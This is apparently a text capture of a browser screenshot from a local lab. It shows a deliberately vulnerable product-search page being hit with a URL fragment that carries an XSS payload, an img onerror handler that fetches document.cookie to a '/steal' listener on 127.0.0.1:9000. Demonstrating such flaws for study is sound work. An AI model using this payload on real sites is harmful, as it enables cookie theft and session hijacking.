 localhost:8000/vulnerable.html#q=<img%20src%3Dx%20onerror%3D"fetch('http%3A%2F%2F127.0.0.1%3A9000%2Fsteal%3Fc%3D'%2BencodeURIComponent(document.cookie))">
Product Search
<img src=x onerror="fetch('h Search
Showing results for:
0 products found.